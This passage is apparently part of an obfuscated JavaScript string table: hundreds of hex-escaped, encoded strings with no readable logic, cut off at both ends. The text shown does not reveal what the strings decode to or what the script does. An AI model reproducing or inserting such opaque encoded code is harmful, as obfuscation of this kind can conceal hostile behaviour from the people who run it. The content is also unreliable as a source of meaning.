77\x34\x50\x44\x6a\x73\x4b\x4d\x77\x71\x6a\x43\x76\x4d\x4b\x4b','\x77\x72\x54\x43\x6e\x6b\x30\x3d','\x64\x68\x46\x4d','\x77\x72\x37\x44\x68\x4d\x4b\x41\x77\x72\x58\x43\x72\x6d\x2f\x44\x69\x73\x4b\x64\x77\x37\x55\x3d','\x77\x6f\x77\x6f\x77\x35\x50\x44\x70\x54\x6a\x43\x74\x51\x3d\x3d','\x77\x70\x30\x4d\x77\x37\x55\x3d','\x77\x37\x33\x44\x6d\x38\x4f\x52','\x77\x37\x62\x44\x6e\x73\x4b\x57\x77\x71\x58\x43\x72\x51\x3d\x3d','\x48\x6b\x6a\x44\x6c\x73\x4b\x72\x48\x63\x4b\x63','\x77\x70\x7a\x44\x6d\x4d\x4f\x6a','\x77\x37\x44\x44\x76\x63\x4f\x32','\x77\x35\x7a\x44\x72\x63\x4f\x75\x77\x36\x52\x51\x57\x67\x3d\x3d','\x77\x6f\x33\x44\x72\x73\x4f\x68\x77\x36\x39\x58\x56\x77\x3d\x3d','\x77\x72\x70\x46\x77\x70\x38\x3d','\x77\x70\x59\x6c\x55\x51\x3d\x3d','\x77\x35\x54\x44\x73\x44\x4c\x43\x76\x63\x4b\x79\x77\x71\x55\x3d','\x77\x35\x72\x43\x74\x38\x4b\x44\x4f\x67\x30\x3d','\x41\x41\x76\x43\x76\x77\x3d\x3d','\x43\x43\x48\x44\x6d\x63\x4b\x4a\x77\x36\x73\x33\x77\x72\x6c\x6c\x43\x41\x3d\x3d','\x47\x42\x6e\x43\x76\x42\x59\x58\x77\x70\x6f\x3d','\x45\x63\x4b\x78\x77\x71\x4d\x3d','\x77\x37\x62\x44\x6e\x38\x4b\x4b\x77\x72\x54\x43\x72\x57\x44\x44\x6a\x63\x4b\x57\x77\x37\x54\x44\x76\x77\x3d\x3d','\x50\x41\x6e\x44\x74\x67\x3d\x3d','\x77\x6f\x54\x44\x76\x63\x4f\x4d\x77\x37\x42\x48\x77\x70\x73\x3d','\x4e\x79\x4d\x73','\x77\x71\x66\x44\x6b\x6a\x6f\x3d','\x77\x6f\x2f\x44\x6e\x63\x4f\x33\x77\x34\x4e\x54','\x4c\x63\x4f\x78\x45\x4d\x4f\x43\x77\x36\x7a\x43\x73\x51\x3d\x3d','\x77\x70\x37\x44\x6a\x63\x4f\x49','\x51\x38\x4b\x76\x77\x36\x38\x3d','\x64\x51\x64\x56','\x77\x72\x63\x62\x64\x4d\x4b\x33\x54\x63\x4f\x46\x64\x44\x38\x3d','\x5a\x44\x4a\x52','\x47\x7a\x51\x31','\x46\x56\x68\x63\x77\x6f\x63\x31\x77\x71\x45\x6b\x56\x4d\x4f\x57\x4d\x45\x2f\x43\x6a\x48\x4c\x43\x71\x54\x74\x56','\x48\x6b\x31\x67','\x57\x63\x4b\x2b\x77\x37\x59\x3d','\x77\x6f\x33\x43\x6f\x48\x6b\x46\x77\x71\x50\x44\x6e\x69\x4a\x33\x66\x30\x7a\x44\x71\x45\x31\x44\x65\x63\x4b\x78\x77\x6f\x44\x43\x68\x41\x3d\x3d','\x4d\x42\x6f\x51\x77\x72\x6f\x31\x41\x44\x33\x44\x6a\x4d\x4f\x4d','\x77\x36\x2f\x43\x75\x73\x4b\x75\x77\x36\x73\x58','\x77\x6f\x2f\x44\x76\x38\x4b\x67','\x77\x70\x48\x44\x70\x38\x4f\x36\x77\x36\x39\x4b\x55\x58\x67\x3d','\x51\x73\x4b\x73\x77\x35\x2f\x44\x6c\x45\x55\x6c\x65\x63\x4b\x6e\x77\x35\x30\x3d','\x77\x36\x7a\x44\x6c\x41\x6b\x3d','\x42\x42\x44\x43\x70\x78\x59\x4b\x77\x70\x7a\x44\x6e\x67\x3d\x3d','\x77\x35\x6e\x43\x75\x4d\x4b\x4c\x4b\x67\x34\x76\x77\x6f\x54\x43\x6e\x38\x4b\x54','\x49\x63\x4b\x38\x4e\x51\x3d\x3d','\x77\x6f\x33\x43\x75\x6c\x42\x7a\x62\x79\x58\x43\x68\x67\x39\x54\x44\x67\x76\x43\x6d\x6a\x50\x43\x67\x73\x4b\x68\x77\x36\x56\x70\x66\x6e\x67\x2f\x65\x63\x4b\x6d\x77\x34\x4e\x42\x61\x63\x4b\x63\x77\x72\x46\x66\x77\x37\x6c\x53\x62\x63\x4f\x36\x65\x58\x59\x3d','\x77\x6f\x49\x52\x77\x34\x77\x3d','\x56\x63\x4b\x45\x77\x34\x42\x7a\x77\x72\x44\x43\x74\x63\x4f\x53\x77\x72\x50\x43\x72\x51\x3d\x3d','\x54\x38\x4b\x4a\x65\x38\x4b\x72\x77\x70\x4c\x43\x69\x63\x4b\x33\x56\x4d\x4b\x4a\x77\x71\x67\x5a\x77\x35\x35\x53\x44\x32\x6a\x44\x70\x48\x33\x43\x6c\x4d\x4b\x33\x4a\x38\x4f\x33','\x77\x72\x6f\x2f\x51\x41\x3d\x3d','\x77\x35\x2f\x43\x70\x73\x4b\x44\x4a\x68\x77\x3d','\x51\x57\x58\x44\x6c\x7a\x4e\x6c\x4b\x77\x3d\x3d','\x77\x72\x76\x44\x68\x63\x4b\x55','\x77\x37\x62\x44\x70\x73\x4f\x47','\x77\x6f\x6b\x6a\x77\x35\x6e\x44\x70\x7a\x54\x43\x6b\x6c\x51\x3d','\x77\x37\x6f\x74\x77\x70\x50\x43\x69\x67\x3d\x3d','\x77\x6f\x66\x44\x75\x58\x50\x43\x74\x4d\x4b\x35\x77\x72\x51\x6a\x77\x34\x38\x37\x77\x37\x6e\x44\x6d\x6a\x51\x3d','\x77\x70\x41\x68\x77\x34\x6a\x44\x70\x53\x58\x43\x73\x30\x45\x3d','\x77\x34\x44\x44\x6e\x38\x4b\x4a\x77\x72\x37\x43\x70\x73\x4b\x59\x44\x73\x4f\x6d','\x51\x4d\x4b\x4f\x63\x38\x4b\x72\x77\x6f\x54\x43\x70\x38\x4b\x38','\x77\x37\x50\x44\x72\x73\x4b\x78','\x42\x32\x37\x43\x70\x63\x4b\x4d\x77\x71\x6a\x43\x6d\x78\x39\x4b\x52\x38\x4f\x2b\x77\x6f\x51\x55\x77\x36\x6a\x43\x6f\x38\x4f\x6d\x77\x35\x2f\x44\x6d\x4d\x4f\x5a\x77\x70\x6e\x43\x76\x45\x44\x43\x67\x4d\x4f\x75\x5a\x4d\x4f\x54\x52\x6b\x72\x43\x71\x56\x54\x43\x6d\x32\x76\x44\x74\x63\x4b\x4f\x77\x36\x35\x4b\x47\x67\x3d\x3d','\x77\x6f\x2f\x44\x6f\x63\x4b\x39','\x77\x71\x38\x52\x53\x63\x4b\x6b\x53\x38\x4f\x45','\x77\x37\x62\x44\x67\x4d\x4b\x73','\x58\x57\x7a\x44\x6a\x44\x4e\x34\x4c\x56\x30\x4d\x57\x38\x4b\x49\x77\x37\x44\x43\x6a\x78\x33\x43\x6f\x31\x55\x52\x77\x37\x49\x2f\x4f\x51\x42\x2f','\x77\x34\x72\x44\x6b\x38\x4b\x4c\x77\x72\x7a\x43\x76\x4d\x4b\x52','\x77\x72\x76\x43\x6f\x48\x41\x3d','\x4d\x63\x4f\x34\x43\x38\x4f\x43\x77\x37\x48\x43\x74\x77\x56\x59\x52\x54\x2f\x44\x67\x73\x4b\x65\x77\x72\x58\x44\x6f\x56\x70\x6f\x64\x6d\x49\x31\x77\x6f\x44\x43\x6b\x4d\x4b\x68\x51\x58\x6c\x72\x63\x51\x3d\x3d','\x56\x54\x72\x44\x75\x77\x3d\x3d','\x77\x70\x66\x44\x73\x63\x4f\x75\x59\x38\x4b\x73\x77\x70\x59\x3d','\x77\x37\x4e\x67\x77\x71\x45\x6d\x44\x4d\x4b\x67','\x77\x6f\x41\x45\x58\x41\x3d\x3d','\x57\x46\x64\x49\x77\x6f\x34\x79\x77\x71\x41\x50\x45\x63\x4f\x4c\x4d\x68\x4d\x3d','\x77\x70\x62\x44\x6a\x63\x4f\x50','\x62\x4d\x4b\x44\x65\x67\x3d\x3d','\x55\x4d\x4b\x47\x77\x35\x46\x78\x77\x72\x2f\x43\x73\x73\x4f\x6a\x77\x72\x50\x43\x73\x53\x59\x42','\x47\x7a\x72\x44\x6b\x38\x4b\x50\x77\x37\x6b\x33\x77\x72\x68\x75','\x4b\x38\x4b\x67\x4a\x77\x3d\x3d','\x52\x4d\x4b\x50\x77\x35\x4a\x2f\x77\x72\x58\x43\x75\x63\x4f\x6f\x77\x71\x2f\x43\x75\x54\x63\x3d','\x77\x70\x62\x44\x6a\x4d\x4b\x38\x64\x6c\x72\x44\x6f\x73\x4b\x30\x77\x34\x38\x54','\x50\x33\x42\x48\x77\x37\x77\x3d','\x43\x53\x37\x44\x6e\x38\x4b\x41\x77\x36\x67\x71','\x77\x70\x33\x44\x73\x79\x44\x43\x70\x51\x3d\x3d','\x77\x34\x54\x43\x70\x4d\x4b\x30\x42\x53\x33\x44\x6d\x77\x3d\x3d','\x54\x46\x35\x4f\x77\x6f\x49\x76\x77\x71\x45\x67','\x4c\x4d\x4b\x65\x48\x41\x3d\x3d','\x47\x38\x4b\x6b\x4b\x51\x3d\x3d','\x4a\x33\x42\x61\x77\x36\x38\x6c\x4b\x51\x3d\x3d','\x77\x34\x76\x44\x72\x38\x4b\x71','\x77\x70\x48\x44\x69\x63\x4b\x65','\x57\x45\x33\x43\x70\x73\x4f\x41\x4b\x38\x4b\x49\x46\x73\x4b\x64\x77\x71\x78\x57\x77\x71\x2f\x44\x69\x67\x72\x44\x73\x47\x4c\x44\x74\x67\x3d\x3d','\x64\x73\x4f\x59\x4f\x4d\x4f\x32\x77\x36\x33\x43\x73\x46\x6a\x44\x73\x41\x3d\x3d','\x77\x36\x44\x44\x73\x6a\x34\x3d','\x77\x6f\x55\x48\x55\x51\x3d\x3d','\x48\x73\x4f\x34\x77\x70\x6c\x36\x77\x71\x4e\x55','\x77\x72\x74\x50\x77\x71\x66\x43\x6b\x51\x3d\x3d','\x48\x43\x58\x44\x69\x51\x3d\x3d','\x77\x36\x6b\x52\x77\x34\x33\x43\x6d\x53\x54\x44\x74\x73\x4b\x57\x77\x72\x48\x43\x73\x73\x4f\x6b\x77\x35\x6b\x72\x77\x36\x38\x39\x63\x73\x4b\x55\x77\x72\x72\x43\x69\x4d\x4f\x6e\x77\x72\x38\x30\x56\x79\x58\x43\x6a\x4d\x4f\x44\x47\x63\x4b\x66\x56\x42\x58\x44\x72\x4d\x4f\x6d\x61\x38\x4b\x77\x77\x72\x4c\x43\x6d\x46\x6f\x41\x77\x36\x70\x75\x77\x72\x6f\x3d','\x62\x51\x6c\x54\x77\x37\x30\x4c\x65\x4d\x4f\x72\x77\x6f\x6b\x41','\x54\x55\x4e\x55\x77\x70\x6f\x76\x77\x72\x30\x3d','\x77\x34\x6a\x44\x6c\x38\x4b\x54\x77\x72\x4c\x43\x72\x38\x4b\x59\x46\x38\x4f\x73\x77\x72\x73\x34\x77\x35\x6f\x68\x77\x37\x68\x45\x42\x38\x4f\x54','\x47\x7a\x6f\x70\x62\x43\x4d\x3d','\x77\x35\x44\x44\x6b\x38\x4b\x4c\x77\x72\x2f\x43\x70\x38\x4b\x4c','\x77\x6f\x66\x44\x74\x79\x58\x43\x75\x4d\x4b\x6d\x77\x71\x45\x79\x77\x34\x34\x39\x77\x72\x37\x44\x6c\x43\x72\x44\x6e\x6c\x42\x6d\x5a\x38\x4b\x67','\x5a\x42\x58\x44\x73\x42\x7a\x44\x6e\x41\x3d\x3d','\x49\x4d\x4b\x33\x49\x30\x4c\x44\x72\x38\x4b\x44\x42\x41\x3d\x3d','\x77\x6f\x2f\x44\x71\x73\x4f\x35\x77\x36\x46\x45\x58\x6e\x38\x35\x77\x36\x6e\x43\x76\x6d\x51\x49\x77\x36\x2f\x44\x74\x73\x4b\x67\x77\x6f\x58\x44\x76\x46\x44\x44\x76\x6d\x51\x2f\x65\x54\x6a\x43\x71\x4d\x4f\x52\x50\x79\x30\x3d','\x77\x37\x77\x35\x77\x6f\x7a\x43\x6c\x7a\x30\x3d','\x49\x38\x4b\x32\x41\x77\x3d\x3d','\x77\x35\x7a\x43\x75\x73\x4b\x61\x4b\x41\x45\x6f\x77\x70\x6b\x3d','\x77\x72\x73\x31\x51\x63\x4b\x59\x65\x4d\x4b\x45\x77\x35\x5a\x57\x4d\x55\x78\x77\x77\x35\x2f\x43\x72\x57\x6a\x44\x6d\x7a\x4c\x43\x6f\x4d\x4f\x48','\x77\x6f\x76\x43\x74\x30\x6c\x68\x59\x77\x3d\x3d','\x44\x53\x50\x44\x6e\x4d\x4b\x59\x77\x36\x73\x78\x77\x71\x56\x74','\x77\x6f\x33\x44\x6e\x73\x4b\x76\x62\x58\x7a\x44\x70\x4d\x4b\x6c\x77\x34\x34\x56\x77\x71\x7a\x44\x73\x63\x4f\x6d\x48\x63\x4f\x73\x4d\x33\x62\x44\x69\x45\x35\x4b','\x77\x70\x59\x73\x77\x35\x48\x44\x74\x79\x6b\x3d','\x47\x6a\x34\x6e\x66\x54\x54\x44\x76\x63\x4b\x76\x41\x45\x6f\x3d','\x77\x37\x6f\x30\x77\x6f\x48\x43\x6c\x6a\x37\x44\x73\x4d\x4f\x4e\x77\x72\x34\x3d','\x77\x72\x4d\x59\x55\x73\x4b\x6b\x56\x73\x4f\x43\x52\x54\x33\x44\x6f\x33\x50\x44\x6b\x4d\x4b\x4a\x52\x7a\x58\x43\x6a\x69\x6e\x44\x72\x77\x3d\x3d','\x61\x56\x68\x4a\x77\x6f\x41\x74\x77\x71\x73\x49\x4f\x38\x4f\x52\x4c\x45\x76\x43\x67\x33\x4d\x3d','\x77\x72\x41\x73\x58\x73\x4b\x43\x61\x38\x4b\x57','\x77\x34\x6b\x54\x77\x34\x50\x43\x74\x33\x72\x43\x74\x63\x4f\x6f\x77\x35\x72\x44\x69\x51\x3d\x3d','\x77\x34\x6e\x43\x72\x73\x4b\x47\x50\x42\x77\x31','\x58\x52\x5a\x4a\x77\x71\x64\x6f\x43\x47\x4c\x44\x6e\x51\x3d\x3d','\x59\x41\x6c\x4a\x77\x37\x67\x38\x63\x63\x4f\x2b\x77\x6f\x67\x47\x77\x36\x2f\x43\x6e\x51\x3d\x3d','\x55\x53\x67\x59\x77\x71\x6e\x44\x6a\x46\x51\x3d','\x53\x6a\x73\x6d\x77\x71\x62\x44\x6f\x4d\x4b\x70','\x43\x4d\x4f\x31\x77\x70\x4a\x36\x77\x71\x4e\x56','\x77\x72\x4c\x44\x69\x38\x4b\x4b\x77\x72\x54\x43\x72\x58\x34\x3d','\x52\x73\x4b\x51\x63\x73\x4b\x38\x77\x70\x30\x3d','\x77\x6f\x44\x43\x75\x73\x4f\x2b\x58\x56\x52\x54','\x47\x48\x4c\x43\x6f\x67\x3d\x3d','\x77\x35\x73\x4f\x77\x34\x6a\x43\x72\x32\x66\x43\x73\x67\x3d\x3d','\x77\x70\x4d\x73\x77\x35\x76\x44\x6f\x7a\x37\x43\x74\x41\x3d\x3d','\x77\x71\x37\x44\x6b\x73\x4b\x4e\x77\x71\x50\x43\x76\x48\x55\x3d','\x48\x44\x6a\x44\x6d\x4d\x4b\x66\x77\x36\x49\x7a\x77\x72\x35\x31\x41\x51\x3d\x3d','\x77\x71\x59\x4d\x54\x73\x4b\x77\x53\x38\x4f\x66','\x77\x72\x76\x44\x6e\x38\x4b\x43\x77\x72\x62\x43\x6f\x57\x6a\x44\x6f\x4d\x4b\x64\x77\x36\x66\x44\x73\x6e\x78\x7a','\x77\x70\x6a\x43\x74\x47\x55\x52\x77\x72\x37\x44\x67\x77\x3d\x3d','\x4d\x73\x4f\x53\x77\x70\x56\x67\x77\x72\x42\x4f\x77\x35\x66\x44\x72\x46\x2f\x44\x71\x63\x4b\x51','\x46\x38\x4b\x6f\x77\x6f\x4c\x44\x6d\x77\x49\x71','\x54\x46\x52\x51\x77\x71\x67\x75\x77\x72\x6f\x2f\x47\x63\x4f\x53\x4d\x6b\x66\x43\x6a\x32\x6b\x3d','\x43\x54\x51\x6f\x57\x44\x50\x44\x6f\x4d\x4b\x32\x43\x46\x6e\x44\x69\x38\x4b\x68\x57\x41\x6a\x44\x74\x63\x4f\x71\x4b\x6a\x2f\x43\x74\x73\x4f\x77\x77\x34\x45\x30\x77\x70\x48\x44\x76\x41\x3d\x3d','\x77\x71\x54\x44\x68\x38\x4f\x6c\x61\x4d\x4b\x39\x77\x70\x44\x44\x6e\x41\x41\x54\x77\x70\x4d\x6f\x77\x6f\x39\x7a\x77\x35\x58\x44\x71\x38\x4f\x33\x77\x70\x6a\x43\x6c\x6c\x66\x43\x73\x54\x33\x44\x68\x51\x3d\x3d','\x5a\x68\x42\x4d\x77\x36\x63\x59\x61\x67\x3d\x3d','\x65\x57\x37\x43\x75\x63\x4b\x4b\x77\x34\x63\x2f\x4e\x67\x64\x6f\x42\x33\x33\x43\x6d\x38\x4b\x53\x64\x43\x41\x6e\x66\x52\x6a\x43\x6f\x46\x35\x74\x63\x63\x4f\x41\x41\x79\x6b\x53\x52\x7a\x50\x44\x68\x73\x4f\x33','\x77\x34\x37\x43\x6a\x38\x4f\x37\x43\x73\x4f\x77\x77\x6f\x51\x34\x44\x52\x48\x43\x6c\x68\x42\x6c\x47\x63\x4b\x39\x77\x6f\x39\x4f\x77\x37\x63\x61\x5a\x73\x4b\x79\x56\x77\x3d\x3d','\x77\x72\x56\x50\x77\x71\x33\x43\x69\x73\x4f\x54\x4a\x38\x4b\x7a\x77\x6f\x66\x44\x6f\x73\x4f\x51\x58\x79\x62\x44\x6f\x73\x4f\x2f\x4f\x4d\x4b\x4c\x77\x72\x58\x44\x6b\x4d\x4f\x7a\x77\x71\x72\x43\x71\x63\x4f\x34\x58\x31\x4c\x43\x73\x44\x46\x30\x77\x72\x6c\x74\x51\x45\x37\x43\x74\x73\x4f\x76\x5a\x6a\x55\x55\x41\x41\x3d\x3d','\x5a\x78\x35\x49\x77\x72\x56\x79\x44\x77\x3d\x3d','\x77\x71\x34\x37\x77\x6f\x54\x43\x67\x51\x66\x44\x76\x73\x4f\x4d\x77\x72\x66\x44\x6d\x38\x4b\x42\x59\x4d\x4b\x5a\x59\x4d\x4b\x59\x4e\x38\x4f\x4f\x58\x56\x35\x68\x77\x6f\x63\x48\x77\x37\x56\x75\x77\x37\x6f\x67\x77\x72\x4c\x43\x76\x79\x6b\x3d','\x41\x6c\x2f\x44\x6c\x38\x4b\x76\x44\x4d\x4b\x48\x77\x71\x4c\x43\x72\x44\x68\x48\x77\x36\x6e\x44\x68\x38\x4f\x75\x43\x45\x51\x3d','\x77\x70\x6a\x43\x72\x6b\x78\x6e\x63\x6a\x67\x3d','\x77\x36\x66\x43\x74\x63\x4f\x2b\x48\x4d\x4f\x37\x77\x6f\x38\x6b','\x46\x63\x4b\x38\x77\x6f\x54\x44\x69\x68\x63\x31\x5a\x73\x4b\x70\x77\x6f\x72\x43\x6b\x33\x6a\x43\x6c\x73\x4b\x62\x77\x36\x73\x3d','\x4a\x4d\x4f\x73\x46\x38\x4f\x57\x77\x36\x7a\x43\x71\x67\x3d\x3d','\x77\x36\x37\x43\x72\x38\x4b\x7a\x77\x37\x63\x4b\x77\x36\x6f\x4a','\x77\x70\x7a\x44\x75\x4d\x4f\x76\x5a\x73\x4b\x35\x77\x70\x4c\x43\x6d\x77\x55\x4d\x77\x71\x4d\x43\x77\x71\x35\x46\x77\x37\x6b\x3d','\x77\x35\x66\x44\x69\x38\x4f\x72\x77\x35\x78\x4c\x46\x67\x3d\x3d','\x77\x71\x55\x6d\x57\x4d\x4b\x53\x65\x73\x4b\x57\x77\x35\x45\x3d','\x77\x6f\x49\x78\x56\x63\x4b\x77\x62\x4d\x4b\x57\x77\x34\x64\x55\x49\x51\x35\x35','\x77\x70\x76\x44\x73\x79\x4c\x43\x70\x4d\x4b\x6f\x77\x72\x49\x6a\x77\x6f\x6c\x6f\x77\x37\x62\x44\x68\x6e\x33\x43\x68\x77\x3d\x3d','\x53\x58\x54\x43\x6c\x77\x3d\x3d','\x77\x35\x54\x44\x6f\x4d\x4f\x2f\x77\x35\x6a\x44\x74\x4d\x4f\x62\x77\x35\x2f\x43\x75\x46\x38\x41\x77\x36\x4c\x44\x6b\x48\x2f\x44\x71\x44\x2f\x44\x6d\x73\x4f\x72\x46\x51\x3d\x3d','\x77\x34\x54\x44\x6b\x73\x4f\x75\x77\x35\x70\x61','\x77\x72\x6b\x65\x5a\x67\x3d\x3d','\x61\x6d\x6a\x43\x74\x4d\x4b\x62\x77\x34\x55\x74\x64\x67\x63\x70\x43\x31\x62\x43\x6e\x73\x4b\x65\x65\x43\x4e\x39\x50\x51\x3d\x3d','\x4e\x38\x4f\x31\x45\x73\x4f\x51\x77\x37\x30\x3d','\x77\x70\x33\x44\x75\x51\x44\x43\x70\x63\x4b\x7a\x77\x71\x6b\x6f\x77\x34\x59\x3d','\x4c\x38\x4f\x31\x43\x4d\x4f\x4d\x77\x37\x2f\x43\x75\x43\x35\x53\x54\x32\x58\x43\x6e\x4d\x4b\x4e\x77\x71\x48\x44\x6a\x46\x68\x6d\x63\x54\x45\x3d','\x77\x6f\x62\x43\x73\x73\x4f\x69\x62\x55\x78\x42\x77\x35\x6e\x44\x6c\x51\x3d\x3d','\x57\x6a\x45\x48\x77\x72\x50\x44\x6e\x30\x59\x6c\x77\x70\x6e\x43\x6f\x38\x4f\x7a\x77\x36\x44\x43\x6b\x38\x4b\x70\x77\x71\x5a\x48','\x62\x52\x56\x43\x77\x72\x5a\x7a','\x4a\x58\x52\x43\x77\x36\x45\x32\x49\x4d\x4b\x53\x5a\x38\x4b\x77\x77\x35\x7a\x43\x67\x77\x63\x54\x77\x72\x45\x6d\x77\x34\x33\x43\x6d\x73\x4b\x63\x77\x36\x62\x43\x6e\x67\x3d\x3d','\x4c\x6d\x31\x64\x77\x37\x73\x6c\x4d\x67\x3d\x3d','\x77\x70\x6a\x44\x75\x38\x4f\x75\x61\x73\x4b\x39\x77\x70\x33\x44\x67\x52\x77\x52\x77\x71\x49\x3d','\x4c\x38\x4f\x31\x43\x4d\x4f\x4d\x77\x37\x2f\x43\x75\x43\x35\x53\x54\x32\x58\x43\x6b\x38\x4b\x63\x77\x72\x72\x44\x71\x45\x46\x6d\x5a\x53\x64\x74\x77\x34\x76\x44\x6c\x73\x4b\x4f\x45\x77\x3d\x3d','\x77\x36\x4c\x44\x70\x44\x39\x36\x52\x51\x3d\x3d','\x77\x70\x48\x43\x68\x6c\x30\x3d','\x4a\x33\x52\x61\x77\x36\x38\x6b\x49\x4d\x4b\x42\x62\x51\x3d\x3d','\x44\x73\x4b\x6c\x4f\x57\x6e\x44\x72\x63\x4b\x61\x54\x78\x67\x6d\x77\x34\x4c\x44\x71\x38\x4f\x73\x4b\x32\x66\x44\x74\x73\x4f\x4a\x77\x34\x30\x79\x77\x72\x46\x61\x77\x6f\x55\x34\x77\x6f\x48\x44\x75\x31\x37\x44\x6a\x41\x3d\x3d','\x45\x77\x31\x78\x44\x53\x73\x3d','\x77\x71\x58\x44\x6e\x38\x4b\x4a\x77\x72\x4c\x43\x72\x58\x54\x44\x70\x51\x3d\x3d','\x51\x31\x35\x45\x77\x70\x6f\x3d','\x77\x6f\x2f\x44\x76\x73\x4f\x69\x77\x36\x70\x47\x54\x55\x6f\x3d','\x45\x53\x72\x44\x6b\x38\x4b\x4c\x77\x37\x6b\x32','\x77\x70\x54\x44\x6c\x73\x4b\x33\x59\x48\x54\x44\x73\x73\x4f\x2f\x77\x34\x34\x53\x77\x37\x62\x44\x6f\x38\x4f\x78\x4b\x4d\x4f\x68\x4a\x57\x76\x44\x6c\x68\x59\x46\x77\x35\x30\x3d','\x77\x6f\x33\x44\x74\x63\x4f\x73\x63\x63\x4b\x39','\x77\x36\x66\x43\x68\x38\x4f\x55','\x52\x73\x4b\x56\x59\x38\x4b\x72\x77\x6f\x37\x43\x76\x38\x4b\x7a\x56\x63\x4f\x64\x77\x71\x6b\x3d','\x77\x35\x76\x43\x76\x38\x4b\x42\x4b\x77\x63\x78\x77\x34\x54\x43\x6c\x63\x4b\x43\x43\x63\x4f\x6e\x4d\x42\x4e\x4a\x77\x35\x41\x6f\x77\x35\x58\x44\x6d\x63\x4b\x78\x77\x36\x76\x43\x69\x51\x3d\x3d','\x77\x72\x55\x56\x53\x38\x4b\x32\x57\x67\x3d\x3d','\x55\x7a\x59\x5a','\x54\x38\x4b\x66\x77\x35\x42\x7a\x77\x71\x54\x43\x6c\x4d\x4f\x5a\x77\x72\x2f\x43\x72\x6a\x70\x49','\x77\x37\x76\x44\x6e\x73\x4b\x31\x47\x6c\x44\x43\x6a\x53\x37\x43\x76\x78\x37\x44\x71\x4d\x4b\x2f\x46\x55\x64\x31\x65\x73\x4b\x36\x77\x70\x4c\x43\x6d\x69\x51\x4d\x51\x63\x4f\x4d\x77\x72\x64\x4c\x77\x34\x51\x79\x61\x6e\x34\x3d','\x77\x72\x54\x44\x6d\x73\x4b\x37\x51\x31\x66\x44\x6c\x38\x4b\x30\x77\x34\x38\x44\x77\x36\x66\x44\x74\x4d\x4f\x71\x45\x63\x4f\x76\x41\x6e\x44\x44\x6b\x46\x39\x64\x77\x70\x55\x50','\x77\x36\x76\x43\x6f\x38\x4b\x73\x77\x36\x59\x4d\x77\x36\x39\x43\x49\x4d\x4b\x4e\x48\x73\x4f\x31\x61\x51\x74\x2b\x50\x63\x4b\x37\x77\x35\x76\x44\x6f\x38\x4f\x78\x77\x35\x6e\x44\x75\x6a\x34\x33\x77\x6f\x38\x36\x77\x72\x4d\x49\x77\x6f\x6c\x53','\x77\x36\x72\x43\x71\x38\x4b\x75\x77\x37\x63\x47','\x77\x34\x2f\x43\x75\x63\x4b\x42\x50\x42\x77\x30\x77\x70\x2f\x43\x6d\x63\x4b\x44\x45\x73\x4f\x77','\x77\x70\x66\x44\x6b\x4d\x4b\x4b\x63\x47\x6e\x44\x72\x4d\x4b\x2f\x77\x34\x59\x3d','\x4e\x57\x33\x43\x76\x38\x4b\x48\x77\x71\x54\x43\x6c\x43\x34\x48\x53\x38\x4f\x7a\x77\x34\x6b\x59\x77\x36\x6e\x43\x6f\x63\x4b\x6a\x77\x35\x66\x44\x70\x63\x4f\x51\x77\x35\x72\x43\x73\x45\x44\x44\x6b\x38\x4b\x67\x4b\x73\x4b\x61\x57\x77\x76\x43\x72\x6b\x66\x43\x67\x47\x48\x44\x73\x38\x4b\x63\x77\x36\x35\x4c\x45\x63\x4b\x52\x77\x71\x6c\x55\x77\x34\x33\x43\x6b\x41\x73\x56\x46\x42\x48\x43\x6f\x38\x4f\x64\x57\x33\x37\x43\x6c\x4d\x4f\x50\x65\x42\x6e\x43\x67\x63\x4f\x58\x77\x72\x70\x44\x77\x36\x6c\x43\x44\x6b\x64\x43\x77\x70\x42\x4d\x51\x54\x48\x43\x6b\x58\x4c\x44\x74\x6d\x46\x66\x5a\x73\x4f\x7a\x77\x71\x68\x4c\x77\x34\x41\x43\x5a\x38\x4f\x5a\x77\x35\x35\x52\x62\x73\x4b\x64\x77\x72\x49\x3d','\x77\x71\x4d\x31\x57\x38\x4b\x45\x65\x67\x3d\x3d','\x77\x72\x51\x34\x77\x37\x41\x3d','\x46\x38\x4b\x5a\x77\x71\x63\x3d','\x77\x71\x41\x36\x55\x38\x4b\x55\x65\x63\x4b\x4d\x77\x34\x78\x63\x4a\x77\x3d\x3d','\x77\x34\x67\x54\x77\x35\x50\x43\x72\x33\x72\x43\x72\x73\x4f\x54\x77\x37\x73\x3d','\x64\x4d\x4f\x53\x47\x63\x4f\x78\x77\x37\x62\x43\x74\x6c\x6a\x44\x70\x41\x3d\x3d','\x77\x70\x50\x43\x75\x55\x46\x78','\x64\x68\x76\x44\x76\x78\x7a\x44\x6c\x4d\x4b\x30\x61\x78\x56\x7a\x51\x30\x58\x44\x6a\x38\x4b\x34\x59\x33\x62\x44\x6a\x63\x4f\x76\x62\x4d\x4f\x66\x55\x73\x4f\x58','\x77\x6f\x66\x44\x6b\x4d\x4b\x36\x63\x58\x62\x44\x6f\x4d\x4b\x2f\x77\x35\x55\x71\x77\x36\x33\x44\x6f\x73\x4f\x6d','\x77\x70\x6a\x43\x75\x6d\x30\x4f\x77\x36\x54\x44\x68\x42\x4a\x42\x63\x30\x72\x44\x70\x45\x31\x51\x4f\x4d\x4f\x33\x77\x34\x44\x43\x6d\x38\x4f\x75\x64\x6b\x6c\x47\x65\x67\x3d\x3d','\x77\x34\x58\x44\x72\x63\x4f\x38\x77\x34\x2f\x44\x73\x41\x3d\x3d','\x61\x57\x37\x43\x69\x63\x4b\x4c\x77\x35\x67\x7a\x4e\x68\x51\x3d','\x66\x68\x48\x44\x73\x67\x37\x44\x6a\x63\x4b\x35','\x41\x38\x4f\x73\x77\x6f\x31\x67\x77\x72\x42\x48\x77\x35\x66\x44\x72\x6b\x7a\x43\x74\x63\x4b\x57\x44\x73\x4f\x2f\x59\x4d\x4b\x76\x47\x46\x7a\x44\x68\x38\x4f\x4c\x77\x70\x63\x48\x77\x36\x4d\x58\x77\x6f\x51\x3d','\x77\x70\x58\x44\x6e\x73\x4b\x31\x63\x58\x34\x3d','\x4b\x48\x70\x61\x77\x36\x59\x30\x49\x73\x4b\x53\x59\x63\x4b\x74\x77\x70\x77\x3d','\x41\x4d\x4b\x6b\x77\x70\x38\x3d','\x43\x63\x4f\x6f\x77\x6f\x31\x67\x77\x72\x52\x44\x77\x37\x66\x44\x75\x45\x37\x44\x76\x67\x3d\x3d','\x77\x72\x64\x56\x77\x71\x44\x43\x6e\x4d\x4f\x4b\x4b\x38\x4b\x79\x77\x70\x30\x3d','\x77\x35\x2f\x43\x74\x63\x4b\x64\x4b\x67\x30\x6f\x77\x34\x54\x43\x6a\x63\x4b\x65\x47\x63\x4